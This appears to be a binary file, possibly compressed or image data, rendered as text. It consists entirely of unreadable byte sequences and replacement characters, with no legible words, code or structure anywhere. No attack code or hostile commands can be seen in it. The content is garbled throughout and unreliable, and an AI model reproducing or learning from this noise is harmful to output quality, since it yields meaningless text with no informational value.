*�`a,M���Kz5Ʉ>2#7�#S�cv��Fj����d�ˀ(G�0�HM��K���nNO�'��J�Q��T�jq!g���,_����1Z\��!��ᄾ��(�E�3���T����N��Pw0�(A�p��HX�"�WH�2)wK������H��슜�*��Hze����<���KU���H��	��r��c$��N��o��R���u{�@q�x~�ϼl4���\���)���X/�Ta:H��K6]��dK��5��c�O+����O�A�~��pJ-����̀P�J��@��\>����m$'�Q��±���HC���T�:{�3��d�4��s��0����������\H�P�!F�m��)����l�wR�1ҚE\�MަvK�3�M��=����@^�@�p��D���x��r7��%�I�g먰~�g���d�@��X�{�����4�!t�p;�����ɍm��D44-�p�����²�ɬ���<hv��7�Hˠ�������IF�L��w�����)��V��|�W����J�zG&�����|��IwL�1��\�5���m�#��:���w��|n��)�i����X�1*��rgY�!ޭ���^���U<r�wd��
��R�x��Q>�s�/�?�䴠����8c^a,�JƟ�*��{W���XsG!�0��
�:E����|rѦη����j(ɘ�$���c���sgP ���`��xh���(���m��D�hDƷ�{��<��~1�G�kcG�v���xu��t�x��"x'F7��>�����F�(���-H
TiH(�2q����J
�&���K���j˘Eq���K��`M��d�/�U�MK
�po���jw���
Y��v��tH��	.�
�����bP��v���dQ���v	�
��
Ď�RA,>p�@�m�����݆x�G�5 ��-ȍ��Ǵ���X��+!$��|9�wH<%ީm�I�����n#2��#�-H���"⌟�%"�7��D��Q�G�
� !z�˧/�p������°���}����� �\���#ʡ����`(��ɽ]��k-T밹+ؓġ �i�,ا���m�
�b}�2aF9�d>cfw��p�4zbq���OCO	�j'Ȋ�,���Rn���� �5�/��8
�В�k���j��v��o+���qq�ʀi���t�N����qh�������������J�w|ʎ��:Aи�B�p �eQz��I�;�@�JD!Z���ư���j�i�yL� ��-�༟ٜ���8�XB���@�R^\'�AC(Z%�կ�dbUD�j�/�����L��e����/�q�y���y���b�M5P�� ��w�`;h��;��|��A�yY�Ot�́�y2	��i�0��@r�װpM����&2�np��hF����m�	o�
�.�z�H��h����L(��p	��
���\QJ����\*����v��p���i��@�������R��~<��(ώa��� j�����
8�����F(��ʙS�ʶ����l�~��6�^E���J��.������j�/[1h��Xk��؝��#���۰{�˒��������`��Zwە݌�����ɕ����L��q,����^���)׊+I�ǯ�T��8!`��I�¦q0��i��lM��D������}`���	4����)O
\H��i+���Z},�IQM��H��Y��t�@ш��/���ȁnظg􏴃��H�0e��w�ʌ�@�~LH�� ˚E��ħ��ٸ��"��{ ��λ�P$���٪!Z��B�f�~�t˙����r��,���ʟ̘	�dș�Q �c	ج�3hw�c.κ:9�����`��ℎXb����J�	<.,��@������쭗I��z������
�&ީ���Iٚ������x�
��8
�ݠ��L��� e�j
�N:��Wэɶ9��*ݩ��~ $.�����F�nʡS�>DH�`�O'����%�F��d�/�R���R�x�������}�H�z!8���� ����(��ȉ�I��x��)u�vy��u+�1�D����<,����J׎��@ˬw��9e�հ˟�	y�h�����h����!�u��A������v��$κ�.:�����9�ŜL�Թq������?
��P}´v��A9�l��@��s�̏B�z�vYP���:����8 �:�*�n�.�n�M�$U+z�¶�+�K�e� A���ZLޡ����IzS��
J�
$�zBk�Zkm�N����xT`^������H,9�:-���y���}託�� ������"����L�w M��w88��r���HW!D��=�@����������x�&@a��I�u,�����O���뒍®=)a���9hn|I�Ns��@�����u��<2D^�y�a��ꋕ�">�vϹ�-����¦����"$����*O���ِɹ����M�d�n�bDC�rZE�����D�f��1H�(�*��4<�q)�����ߍ�����F����v3�.،#{)��y|=Mp��,3�� !M�X�������\㘘���(h��,c�hw(j��>9�*Y�l�>���h�p/(s�����l�����J�I��ʀ���j����y��y�j�x��G?A��$z��ض�R�"�< _���I�
�4i*?�1��^}��@�$�AH�CѮ��[���ӌ��uU��B�</=����ɦ��?j+��R�o4��%L����&�]��U�>�|��Y:'�\��)(��Œ &bxAꈗH@�J`c:ƯNf\�.���n�*�^v/��J��h�*��&�-z�ww��֘�Jh���%.�����Rb���4 3�Jc�����Hz�J{�J�d{4�	*��\"v�V̮�	��(�2X�58�X����/��

l ��
��P�iD�q�b��o��f��)�B/p��J<�J��o��k�
r�)s��L�s*DVX��(�/J�����H�P�P����Հ!�O��i:�/������wp�Yj�^zo�z�1\A�x��������Nbzႆ�{\.�4&���4��<#�樗(��c�*k�w�X�j��,�⩒���x#������֘ʶi��j�Dx��b���R*E��	�.�@��y�V����*���K�j�\ε��z���ت�$���z��	�zWrb�v��j�����hO��̫o�I�h�yاz��~��f�����Y����H��mj��r�*���w�9�Ψ��z��������	����|���)�-H��hϯ����'꙰N���a��e/;h��r�b*���kR���=lc�J�
�d	�wb��N��$�	,��je�

h#��_�J��i�n	gN���`��ίH�6ʆ��n��>�Ċ�J&,�|Z�2L���Jl��I{���@�!�����\�>H�v���Z�X-րʁƙ�~�M�)�~���ǘ�~i�|��ϣg��ǜ@躤���@��9�)Ԁ�o��^��i�n���������HG����$�J�.;�y�!J��	ȃ�����jD�y,�0۳UB�Pm��m����h�<-����빰�h��$w˥]�Fȏv�hZ�1�
YD�����u�R�!TK����6F��Hꀈ��]�Ȁ���ph�`����e���NȔ����H��n��G����n��ě6�N��\���	�<������d��{9K�J�J̄f
�P�`�L ����^���)��m����#�ʆ!J�Im�
g��e��JhL��)��J��1�*�JJX(�rz�����ϯx��
*@j��H�4Hޥ�s���z��
*E ���F��,�֋���4ϠwB��f̳�O>�:*����=�s+�Լ���<;�-ɦ�`���W)��ǧ�ۯ.(ÊɀV���t�
d	��ʎ�JʒlF��*�鮄F��N�&Nû�NH�����ʛ�b�¶��b	����*c����K�j
�G{~|��hD���"r����AȮv�����}̏؉�>؎���M$����a�c������i�'@|
��͏n��}�'"���m�	���h�g-�l�ɗ�^�J�l j�����{�����{L�w���I���)��Z�{l�$���9w���v-�z�C�@hԹ��}�(f�,� ��U+	�$z&����ͪ���i�
� ���|ȇ���{),ɯ`���h��	�J���b��@��,4�P�����>�l��8���b� ��I�8���3v��VCcV���
�LE{2_�k��B��*�V@�wi��~��ˢ�z���fE��k�JȠ�}�8b���kx��j̯������ ��Ⱦ����K�N��C������k�v�Ve����w���J��Ѓ����:�X��*��F��Ƞ�ȾL�Jߝ_���Y����p�@]���G�+��%�-	�����H ID��2̀bݯ�	����ei������Qf�:9�ܬ�vC�f�e��[��sP�~�^9��ȂУh���ph�jI�]F���i�\��
���zv������dF���ǩ�ǁ��BH�j�Lj��Ԋ�\ꦄ	��+�)���]�0�]��x������p��Q��k��/�,���z�w�0��'1��B���Q����"�Z�)�z�*���+h�KՀA�*�WH��H�+��
���!�o����ym������0i����.�P}�v����@)�g��I&�I�d)YP��hc܇���ï�)���ه���L�7$�/�q��/�����育�ɘl���� H��ʀ$L�p����:���h���Rk��뼮�y.�]k���C^Iؕڭ��Ʈ�������'r�w�I�v�8w2�~'�3��J��a���xJ	��'�!Ŕ�ڭ袘h��;�JhL9�M�I���'�m��%�3�~�0d˦�ĉ���줂�Ӥ~������ŋ���:�8�s��h���'�����(�
�ӊ����2�F����*+� ӊ�	�H����ʐ���Lr�7�9���]Xk3��H�����������j��|��@�R��w��,�t�q�΂I�22�~��h�>�L���"	I�d������'�wN��x��z�қ�D_�'$;RSR���{z��*��� ���*	�j&�g���AThX�%vI��AIѹv�����@H$����B��T:I
�T��(:����H����E�j�n��B�{��Я�w�8"�/�G��>����s�(�Y��u:��2t�;�EW�&��Y��(��2�Y�(��h(��$B]�?(31ɏ��\)&4� �������$��(h��N�N6�E���7S��h���J�������4�v�Jwn�t��Ie/�� �T����d�p���`5@�A�yB�$���$y���h��T�2�G��������ƠH��%��[���n>A�i[����C��7�D!���*=~j��:׍A7���𯖝�Ɩmۖm�����]��K4�茌�X�n�K���(��0D���8��A����	CA;�l�J��l������:�c?�c��2��Yk�VH|v)\��3�53�<Z)4�N3�~膺��r2^���{MwWS�=�6��(��4�%dR	��L��u���Q;��$��T�b��J�eQgP6� I=u��Ro���H�C�yV���@��tM{�{�
�k�!�$�$Jҥ�QRa��q5�t5�i�@�V�&�hE�9jqW��ieꠤ)q�w��o#�X+j}#rkȯ؉}��W�
hk���7�	m�3���W�WW����vkH��jW���+ɨ��J����� ��K�w��0���
��<I�i�Ғ�F��J���t9�n���w�0�kI ߁A�xg���>����-����_�G���1IoN%q�K��N78��H����5��.t#�i���.\�	�'ӊ�\��؇���wE� ��6�q��l�������z7�{��s�%{�A���.�}�]�o=��hW����Hu���w��p����TwZZ��$��7�����X��	���XI�K�~p�j�Y*� �(�ɟ�������|c_�!(�u£��:��.��R���H�a�@����|H
��^Vw�� )̐��R��)���zƔ�|Ș��L�c]|G���Y��l�������LY�w�yh��@��Ƈ���Ѫ[�D(j��$l�ȍ���ͩ���{\��dy���U�߹l��ꡜ��[��ǵ�V��~�_�aaȈ�P���q(]���X�LmkF���a� ��Q�^�N����f�ȕ�0b�$��h��t��\>ж4e���������@������w��T:Z�O��P��8ʘ�J��$V�nu˅wf�|��&�w��J���@i�(���`��.λ��4���ʾ-�8�Ů�	7�����(�`����d֛�%OD���yA��l(���yx�x	��J�N�pȦ�+��#���˱x�Ѣ�\�����@��x\�������EO�ե���i۠9ql���7�
�}|bo���y�;�I��JI���:����BI -֛J�
��	���� ^`E���6ڃ�`��p��Ȅ}lB#�p�H�8I�Ȉ=%�^�ˀi�w�	P�r<o��=�}8��h��E�T�V��D�t���&1M���ʎ��|���4ʬ���LwH��}#xx��*X��'8��Z�r.�ˏqp�4�y&HI�E@W�ci*�jØ���yt�bu����{�y��G�ɨ�y,����C���H�)*�8Z��J�*uL��i�Z
��� ˔�P�,�"mK�ڛöh�%�F��S�.�7P��Y2��8�3e��8�SV��;LH���#��@��+2���0J!��Tw��;�Z@�	k�Jx���M�[���x�֥b�Iѐ������U�(KL8��4BE��h�$�2kL����4i���ip
�;�����̈́����+�נY��`�.��܈�q���X8��_6$ȁ	�
�B��;���Uo�	������t���
�R���Fr�ۨ8G���(j�|$�C�дo�HՖ)�ѪĘg�
��V1��M������DO�~�قw-)$8�!J�T��Ҽɒw��Zw�#��'�L�����C�?\낄�����N��ۨ�����Ƈ}�թg١���%B�㬩�Y0N�X0N8:����!�h!����uD�$��؉�Ƅ�p�o8��q0]��Y�����ē�^E��6�ĵ~9��}\8�q�f�1���Z�.��,!G�i��I����\{���
���������M���Â`�?YSʘ��TW�L_����&�;0��.�ع�����Z�����o���� MF_Cw���AP�����w���B��!�M��ɗ8�s����B�9R�'�=I���Ɏ�D��jg������l��F؍��p�ǸN��#��l����O��!���5���j�(0�+��Ҍ�	��x�9HH��k�K�@"#����w�^��I$�u��&m<��ސώj��х�pp����b�/�	�lx1T@���,�x�f\������ч�~h���ĉ�߻2e*��Ý9;{!̭�R�wk�3Pͮ�؉� ҙ�R��X��t(�ݘ�������1UR%MP#���0�P&���	H4Jf=�E(��3������h�D��Q%=�^Չ��RH%�0�W��ki~W�üԟ��K��� �r~?|,M�D8���r�f<7�)a븈�����x��*�9?��ʎ�˨�h�����p����� :	� ���1R_��%$����ª�+��/�B�QTz�+�}��_˖=K��0�8��ݻ?�3�#_��śmJ�1Aw��J�"��'�����$x���	��0�,��	(m�ˠ�;�������� �nh<��ԛ����
���3��t�^>\	Kiu`�`�I�XI���r�K��I���������@I���l|Ҡϱ����`ʗ�0M��	�\(��X	�θ
�����g��p��MM��������`�h���u�C־	 �u{@�iL�&����J�#X^�p*�7x��W���vz�ι�X�Uh��H�uކ���.?�!�w�#�%����2(�=����Ę�(�Th	���︖�@�o轸�� �������H�����>�2y�FY�����7:�����(�wؾ�����5ڇ�H�F���x�f��������wX��N�پ�������h��8��8��_�e����[i��^�\���m�ȆS�ʞ����4��<��*k��)��`��H����}�9�q��\��s��0��(�ݘ�߃=�Fh���i���h�����򘈉v�;��/?w�$_��H�OX�Xh�<��7��ר�4��Fn�J?�h�ߪȉ�ф:����]��]�8�ny��A>�B~�S/H��8�`-�P/��IH�h��}��p�k�����F^�ǧ��?(�-�$H��X�%pw�<�?Ј�H��H�GX�Ex������7x�ɘ��H��$����z�x����Ȍ���0��،:Ɉ����{�����i�����>����������~���}��H��ޘ�f����#�w�i�"H��ΞH��}�P�^�� ���h(��������;�K��7ʯ]*��K��]�ӫ�49�0��X
��p���9��=-�hڪq���x�����H�e�� �O��(��,�8��A�&����	�0��x���w(L�;�;�g�y�!��]m�!(�P����l@�5{�x֌��	�W�Xq�h{�~��<�oq��؄?��s(���3��p9��P�=�s��?،2!�A�p	� ��P�w�w�����((�x�ة��˿�����ь���ywh��ۇ>����_*ﻯ�Y�i������$����8h�ա������у�y:΂Y�ؠ�(��X�әͶN�����+��#۞
���)-A)��;�q،���m^�	���y��2�a邙	�+����x�Ÿ�N��(�*~����B  )��,N�~Ό�H6⊉C��h���Z�"]M��/"!Y�\�'2�+b�}w��{��9��ٍ�� <� ��� B b �����X��ߍ����聮���(]Bك�)#n��_�w���)��&����-�@����=Z&�韶 �� �H�����\����!�����������O��(��H�=h�K��N���=,�r�阎e�t8�3q���}B��+��)�ϟ���̆�)��۷��	��w�&���3���0k.;�bi�uy��z�(/�������(��؊�X�p>����ӊ�H$o8w�"�2:r�T�"�<�%j�yZ�I\![�>h�"����h/أ=�=�=�C=&}�:���>�ӯ0���|�����I�Q��"���)����X(�X
�&��-�n���������)�X�����z��a��x��8��Ȍ���h����]��H8�x8��9�P��)Ίi8Yx�켎�ȍ8��h�&T���!3�M������x�*[�|��}�M�г�-���8���2�x����O�wH�!x;ȓ<R<�2�w��*�e<;�%˙�����1<��)a�\N�9�?�j�X>DQI%r>P�?*�?�d��)�mH��I��I�ʜ[��<삱$K=�#>�>����I��1��)��h��h�)��؝��2:������m�r�~H��`�ɝ�����	�2����{����ߋ�ȅ�ȍ����K�����ӝ�	�9���)Ѓ���`�d�戎舃�Ȋ�x��x5���w�����i�b3��=�������I�~�;�y���	؇��AV�H�Bw!�d��D�e?He��?LC�$J]qC)JI�D�JK�D�ʅ�ICE4D�����)q���%^r0ʴ1���)jx�W�(.�q������)�]Ɇ��BI)}�ꎟˠ�x�sh��˟[�ܲ���̈?�X�8���������ȍ�h���Y/���8�s� Y�0�Y����
�_�YXX��wx��؋�8��(3�+�(G��A ;��l��י�e#�ز������?���Ϩ��:��"�W�H��т�1D�DwI���(���D��I�"���6�DT��S�^�+]�E��4��%������9����R���)wX
��ҍ��&�0�xA���I;�Mj3�w�[�2�Si�ʝ��X�ň�Ŋ%Ί�/���@�5@�ōYX8�#� Y��5ٯ�G�@�U�8�8����?�x��x�[�	'ws7+�D�	Ȇ�I��y�������+�݇���x��h�sH;��a�:�#^���?3]I�h>�%��K^E�J�eW:�^|u�_N�s�w�T�����_�E_"_��1�R(#���)���j2p����Q���:��H�{����á�+u��x8�i���7ȍ���:x4=�9ܟZ����4%Ȗ��H��5�u�FΊ����Q���6B��A��Eέ��؟�±.�;��yB���U� ��c؎4��h�_����uW�^��`2f]�h�zI��6�����i�Y���&s��xa��l���P���)ܜ����%Cw���'� ������N�	c��X-%��H�XͰ��k�kx�����x�������S�_lȦ5����H@?(����w������U����%���3҉���Vq�VaQF�Va���Əȣ>���Gh�e�pE`�^��W.y�l_��ya+ӂ)W��h��y�"���)%��1�a��F�r%Q�:��za)�9��()���UB�c�٣���>��8�?'��kg�R{��؎���"ՒJU�7hS>�E�S�od�w�3U�ݗU��Ĩ~=�mi�8��Qb����UYmo&�(K:�m���2��V�pca�b��2J;�F��dq.;T�Jh���x��W�3xw�q,����\1`�)y��h.�yK�yh�I_�э5#(''ah�z����D
�W1sS(a���5������d�������Q���
V�[�����mc�8툄)��@����^�Z5U8��vF�vUȗ�ȍ7�XH��u���Tv����8�?I��y�h�	����w�脐�w�Hφ�6��/t��+�w�H:鋙���\P�lN���h���.�
��~`9�U����f��nX�.6��a�.�w���Z!��=���X��;~c�Z9�E�,�e�8�K:-Q�%�	�
�_�\:֏�{H��GܙP!B��w����lWA�tkK�@��͚1�k���ȟ�h�KH��b�0�b�����G	5�}xes��p5VL�(`��)勌|4 �F�JRI[�����q�B'��D��w��wg��!�
̝�Q��O���x������Kpj�滈1�dA�)��tO������� ���"/���*� ��܄����Ă���`/0�ϕ�l9ϖ9z��.��C��V�%9B�Z��G� @��(?\��$����8�%��B��2��87 �.I��d�M�넺@�"j �~Tۨ Pk��{��ȣ9�Br
 �����va��%E��a%?���0�c1o0� #o���51��Y+����6τw����6j#i���0g���>��Uh���Bh5軘x�����b�=O������
���Z���x��[.@���ܡ�{9_��L�)��0�Α��̰���0�.^&�=,Hļ_��C���¯;*��N�[뢍r0D=�~�m#LbB6\d"�+����Ą��3���r,�Xv�X�ϒ!̶���	p�ʬ��>�d�hƏR�\�����A�]�`LXi��(_��X+f��"���B8*5�Ә��d�(�wKa�n��ff��t�
�� �����y��>Ⱥ+��U{Yvi.��ro�	~A��!W�� �
�to�������
 AA1F�z��3���2�:��bk<��1�ž����tg�Q�)4��8�ւ9��ĩLp���B��AK"S�����n��U‘$�,��2��0}�
b�.�SQ@�"�E�
�.x7�`I��T���<8������0�Aذ~X�@އN�c��1Ȑ��D�M��i��w�hK�b
�T}�n�� �äJ%We	��e�����w8Af�
�j�-���m }�m��IÖm��iy����Ԩ��!���Q���5����l�B@���Ɓ�C�OJ0��j�bx|Y�%�w0��;<�Uh�ӘŅv))���TH����@n���/½���/�ɇ������	�蘋K�;����!�E��̰���+��ɡͬ�r'�0ξ��ώ-��f�� J�H���
�d\�@Mwܘl��,Y����!�BcY��zN��\*���)�~9!�@�l�'�:�A�q�Q�`�,��B�Q-�N�֞Ԡ-��F ��di�jP���� �!
�ؼ�ά�X����� 8�H��?q���&�r�T�!D�r�/�8��2B=w8˃�A��!��� ƫ�l�pzҳ?)�L�!�Q[���*� �	�R���D'm뀂���ʃBD ��K���[Z��+�����!��J� 9�Vw\?7����2Ze9.Oe����
>��D$���	d���b��:�w�C�T(��،��l��(�����\<[�[\�aH9	��}@�e�̕&=��C��D���R�	���0���&W����	�9殄�0��
�y��ހd���8��d��� ���;9��D�3��d�?��f<� I^O�e��Al��0K5���QSh�_A���):[��߶-��7,�l������]�β�P�� (/�!�����<���Y?JwɌ�lf)�jd�7W<����e���i�d(�=�Jw��˝L�fz��ɣ���i0��� ��R�LL�E��������E����H2ӻNO����:��%��8UN��QPO���5�^F.|%��7�����@ٯ{�C��ո������\�*a[���&B�F�{�����k�.ۢ���#�|Ȩ�a����_Hmiv&��}I�e�Q�$-��{� ���S��ȆXY.��|�x��^}��w����_t�7���sl�cYo�q��|�lyQ�lۚzT*�l��[��K����$
�?�˙,��h�C��j�TPK�=s��� 	��h	�s�9�/Lq;6�?އ�h�����J�Jh�*/t�����aϛ����{ME�1H�eg��-��� F��˯�=d�y��5��POV�=7�f���Qz~>��g�'�;QOgq���4��`������Jr^6Xy�Z�u��nY�09�ձ�C�M��w�{��q�󰌗��~)EId%���ц�4e��ݩ9r'���2)�T�6��X�<���0	�H�i��A)@٭OKȅ4��Kr��$,���R�op�s(+�Zk F�0��*�0 ��5QӂT���	��6�t�U5��	��J��J����`
�l�. ��dɗt�P���5	�	�p혉�PJ����h� �$���J�\�j�:��Kˈ2�\+���􏶐2��2b36ȜLɬL����
��L���²�7z��#˷	wТ�;L��N�C0	�(��;�@�0y�w+�M�B(ӫ��ԘH���oX�y�H�c8����/	XH��8�L�Jr���IE2$�.����~2��L �S�I �+��ÀV��lJR���O��O�(ʅ������Ԃ���������dJ� ��T�*��� ��艅�������	�|O.�@���4��	�@	��2�6���q�D�	6�ȜX ��(A<�
Ȭ,A�xAw�������`�p���S��p��-a>~��P�����!
��!J��	�%2�
x�Tp�'��BH��.�)Ӭ�ٰL�#��*�ZȜP#	�΁��(���9��0�~j �*�B�A������(����L�* 5ڨ��@����@P���T�E^��	Xϼ��
h�Q\J	hʝ�E-@@	�� ����,OϘE��[����,��3�8�
���@�<A��,ƀ�ĸ�cF(t��@b�G|w$F�8����ȋb�GqD	�8ǥ����b6	�O�!�!#>����ɄA8L� u�#��y��h�����c�X�@�H��0����q?5�Ô��wB� �BQ�8���C?۩n� �I��[.`Á�	`�9�Yਅ-�GX�R���y:NF��
���匤�e�G$5��E�\WT�nO�(O��@��kTɧ���ʼUI^�[��ʗt��F�������E��^lڅXZ����E�8@�����F�˴�2��qw,�x<6� A�E�qԋ�X\��cC̈A��G����@G���~�pDǯ8���]b���
�e��
��!�.C���\��B�*�ڧȅ��C�
(r	��9� �}:�3��Ղ�HH���;�Z�ŀJ�(�ٶ�_)PY���4�i��N^���
�]�@r�������i�E,Z�H�`�Hҁ�%)h5����h�R�m����UP������
��Qŋ�p���Z\��Q�����Qe�Qw�ў��	 �u��JTI��QU5PKQ,5��K����x���n�̐���]'�06Ĩ�D�g<F:�	��G�0]��
��A��3MS0ŉ��6݋����xӸ]����ݼ06*kG*�`�7X·O� �C�0i2)�������
����Z�[��D4R�XS8���:�)ȓ��)�=�-p����I�� [C�D�4:_Ba<H�9�k�����x ��;`R
��
����Ȱ�^�kD��OR�	�Oe�w�P��	�J-u۶��-���P���z]y��� yUP��RX�RUP�|P� ���Wh\�ָQ#�Fi
\���q��h�ޔS�����}����}�SLݽh0Ō�(S���������I�KmS6�?5]����܅�2�Ta���z[�@�{^��%�"�- w�����-�y��J8mID���Yq��:�#�����_n�)��@����9B;i��		�8��M�L��ŤTȵ��|ˁ8���!w�
�P�IFk��Im�xMZ�|P��h�ז��P��~��xНЎ=@*��q5۞Q�^�M�	Xm����u]P��EWi�݉�~Ё������n�l�m�А���¢,�06�P���i�]��St��8�ލӯ�Լ���>
7\̈�����,	�\�(�7-��G�}�½�N�¢����"�jz�X �����2�CX�����&D�ω�~�߆��\����,(�
h���$1H�ʋ��w��q*?�\U_�IC#����^��Ĺ�Y�[P
�$���)��1�QN$���.�Vkυ��	8R�x
:.n:�cG5P��<��>v:�c�4��`�*(�W�
� �<��x
�dc:��Q��	HQ�(:����d��ŧ@�� �݉�Hd��Q%Q*�тֲ����@�����
;=ƒ�e^���ԢQ�4�0��3M�R��6Ei������]����e���	�T6�`i?]�|\��Nf��^����l�d�X.��	wPY3���-~G���;�`j$���[��_1<���_M�����*�NQ��I_ �4Ԕ\��R�qbU��*� I����m�b��
�(V��� j+q��D$I��S����&�mP�E�
��c;�cPk�<�\1��,0~��?P26�*0c8f
ў���ω�Nv��cH�?�Q0d��d���
�e<@ڭ{b�麧]K}S����@��	�����	f����0l֋�P{o�f��	`�|�O�g���7�c��,w����p!.\^����;*��}ƀ�ɜ��p�b`�ϑ3�5��U��)�����MV����k	�^�5Y��@)��1?��V`�^u�6�-,f�G��'
\�ݨ�d���`�gl�|��9��y�$5��R�w��8�;�<>�Pۉ7����1����3��w���|��/�N^���c��#�?~��^$e{�j�?G��A�@�Կ�7�����f�ih��nF��/S�w�
�|��d�`��d�j�.A�wP����
 �zέ�� ��+x�[�ɭ�RB�p,���#��܀��~ԏ��Ým�V�N�V�S�?��/�����=s�͟�Y,���-����q��W����(�ҩM��ޏF8
�&&�<��DV������<z���7�G�uX�	����z)h��G�
`z0�p��d?�uՎJ�0&�Q��t�tW��w�	�ej�;E	?�0\����{ʯ|fԋ�v�{���E�o�� Ʒ��w���`���G��
�^���{�ٜ ��Y�VrW��:R#�T"��z�K7w|���Hi���tK YiNے�t�'����d�Z�	�ʲtg�����D!/-�}��4�M���*�1�n5��$p'�L�͞�@�lA��>�}�d����Q�B�����R��62pV�E#��W6�w�\��������$	�j����j�
���-�hM�ɜ~�r��4��ڙq��]���0)�������,�Ww���˒�Nw�v�1[�F3��)Wﱨ,���3fV3<�Ū��F��)�ur�k_l�Wtq��$	�����N;iW��X�Ϫ����Ƹ�A��������i��ؘU�F�^��Ӱ�L����L�j�yˢ�	^��l+ʄ�)X�̸���\4Ɏ��]0˙Ŝ���M�]֒�ٵ�m�[Ƨ��ۘ(�̧4xj�ۊ-�ņ������ܗ1,��]@݅� 9���I��\pj��D���UHH�� *	�.��4��a�wɒ���� �
����� X�,��^X�+y���<�rG"%z*I���P�R�S�,�b��K��a�wԲ��O&�c @&"��a=�Y��U���)>�_e�����U�y1n2�&1�X���,�ֆ��h��v�(	�_	��,ת���8�S=[���0i*����TlX�ݔ�*���K�q�	kٶ�����G���܌���=���ɑ��=���y����q*X�6t����|��ETi��ٜ����=�H�o����w��،}���M�@K�;u_�ڢa-��+"8 %�H+�w��Ā�v��NC���X�R,�#�,<��4���' ���#w��U N���Z���p�8%?V2���e>�e?S&�4jjV�3�X�����V�� g	��`e3q�|[ۧ5���
�K��S>D ��ݠ��Nw�����t�cwɎ�`y �4zG���|�C�c-�9;�Uj���@Ƅ��H����t���*�����RD��7�x����T�w"�m��"��Nz�ɂ�K�Ԟ���x�I��fZ�)� �S���y�Μ�֎������Ι��O����^%m�ڸy����$<	�I�˓��+hZH��M�����;L��/�����<��'c���&{(��l�������x��̜@�M�H�<4n���߆��B���QS�08�ń� 
pެ�����y����m�j�K��Ɏ������\���� F�JH+5$�����l���wñi��7�<�ݬ����z�=ll�zB�1�/�uK���C����� ��@�4� &�� �̬����\lv��v΋  �)��&�Nz%ԍϿ�y���P�0�
��ġ;p�[M��[b+=x�b�=���l��o�d<) ���q�4y�'Աx�72���ʝ��0�?B��G鄕WvࡶҾl�<�Ѧ��+��鋰RA� (�����P[�F���&���[��W�Bm8���:�G��!��$��I�N��w�o���Q�nL��1�ĲF7�,�����b�/��*��X/��H�tk��@�(��,��1ɶxS9������̭�IT9
1���I���+=I*�(�D�̊C��ѫ�u�LW�y1a�έn餙5�P'�s�v����� ��_]i��N��gh�g�##��b�`y*��}2˓�
�M�"��Ɇ��@�i���sߪ���*�$�����u'�����*� ���cs
_�%��PK�F97�����wA݀S�+	��Y��3���!�t
�m_��a���O��.)A8��@�� J��	����vy�^���3Ô8��L��汃�Zڙ�_�Z�Q������r1
9��b�«�^j���	2�-�=��<���2)�=W�u��\������0+�U��rP���Q��8��(��t�d����(�9��T��48[��S&����I�賸�P�A�	µ)2�N�`��ӑ�i��Xy�:g%,�%d�Q@T+ྩ��w�,�k>B� ���Q)�ѯU���0�*����.dM���,m���T�|�"U���)��ˈ�;}I�P?�?��}���PZ:i]��� �����H�&۵��2�*f<ΓJ��&�!n�_MV�6�kd'=�~s}�<5^�@^w���T2Z6��\���H_�1\W����#W�<g���,��\�y=g�@y,�SR2"��ԗ������Ǘ��zD��=m�gY0N=T��J�6�fsW��YH��U��#EH�n�w��7�BB�$֬� >�tC�W�E!�����P��Cge��l����R[v�r���3z��[����~q�x�j�y�RFj�4���dɄ$[����x.�h��$�ҭĆ �/��-��"M�Q�
��HQyRu�$uN��#LN�^�UYRUmU��N^M	8���Ψ;�Ô�R�Y(i��b�����D��0�0���n����Il5P����H��J��0�2����`鑶i�Gc���6	��p]D�w ��pG�5T����˸��Ė�����u��^����p=��I6u˳�j~u�C=�5����X� $�����\ɬXW��I�D��5AOlK���� �э˸������Δ�k��U��h�N�UJ�RHl�+#���ʺ>��̔h� (�����ʭ�Ⱥ����������t��_�ꊅR���"�Dk�����Ciو��H�$ψD���<!��S��	>Q�H$	����LƝ��d�n�	>Sw�菐�i>C$��Љ��C�@�5[9�`S���5W�I��M����D@�� ���I��W�I�D	K}�th�� [�꯲~	Ws5p�j��M���1��)^CM�@�:X�K�$���u�	�pH�d��]�͇��C\X�LH�d	�vjʍk�������^ŶN	m(J��k���T�k��(��kh�����D�"+�>+��ߒ���vU�X�����n��зv�b�
4x���Ђ�	�d��)�l���̮
>)���w�ީ����",��>�l�oPI��A�8ӆ�K� )5��mӥa�z�rxI��L�@���,��H�,u�I�b��jr�n���*�hѭJ��<^�Q�m�y �{�rd�	Z��I����d��4m����v��|�����B�5��tL�x�uoН.����^`��0��F(/�H�u�"���a�b�����(����˸!���+�$+m0��v����N�`�_ᾌ�H�B��,d�ɳ(���	��-w�H�%	��������V>�������*	�H��H	�/>�K	ОnH�����g���
+���6�ĶQ�4)qXiLL����� ����R��L�DI4�HI�C�r��M�̦�@߲L��j�I�P���j�숰�a����SP�b�	��p�lM�H� 2`�`,�m�Ql�����T��@�N D���Ȍ�뎮.����!�
��z㺪��+��PH��놤�a�U�n���P�k��d���&�������Kw��+�N(�v��x(�}�	�O�����<�$	�(�:1�0��.H������,RIG��t$��I����4�J��	�`��RI������,���l*�)�� ��&���h�lѝ�� b6G� �SKG��i"��#�I�d	�t˯�L�t�M��rx{mb�@����	� P��� :�#8�C)�M���xӝ��$-��c�Q��x�ְ[*A�@�M�h�[q1>#���P&�\�T滆NeV�/p&���P��R&w���pfzNLz��z�L^h�i�T�!�h�z��}���'�D�yvKe��Q��z���q��P�{���Af�B^I������@a�x�郒@�<ȃ<�H��ciϊZ��ɉ���0�K� ψ'Hz�I���a!�����l�ȁ�Ȯ(���J���d�nM4)lG	�1ey�E��>��EG�he�det�v�<%h� �~M&���ͭO����j��IA��!Vl���Y��Bm"r�����p���	`^V���cw�0D*���̶p��vdF&3�Ce^hsR�A��x�Hr��g�	�����:|��z�Y��g%�'�a�����ʛ'���Of�W�Hz�a�zAzY���lˇ�ǈ�"���.n烄��K�~���h�:!:�;;�;�p������`:�l��<ȮLXbz:��ǃhz�"0�
��	��bP:�H���h*�:erЍ�I�x8�E�A�y����`A�t��T�"nMd͜O��bM��X}�f�5��HX��	�7W�ї��L*��w�N�x�6e/����<y�he]��ͅUȨ��&�|�ev���:��a���V���N�?��Rf�}Ři
